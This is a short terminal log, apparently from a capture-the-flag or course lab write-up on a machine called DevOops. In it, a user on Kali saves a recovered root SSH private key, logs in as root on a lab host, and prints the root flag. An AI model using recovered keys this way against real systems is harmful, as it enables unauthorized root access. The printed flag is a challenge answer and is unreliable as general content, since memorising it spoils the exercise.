 ┌──(thadigus㉿kali)-[~/CEH/Week6/DevOops]
└─$ nano root_rsa
┌──(thadigus㉿kali)-[~/CEH/Week6/DevOops]
└─$ chmod 600 root_rsa
┌──(thadigus㉿kali)-[~/CEH/Week6/DevOops]
└─$ ssh -i root_rsa root@10.10.10.91
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.13.0-37-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
135 packages can be updated.
60 updates are security updates.
Last login: Mon Mar 26 06:23:48 2018 from 192.168.57.1
root@gitter:~# whoami
root
root@gitter:~# cat root.txt
d4fe1e7f7187407eebdd3209cb1ac7b3
root@gitter:~#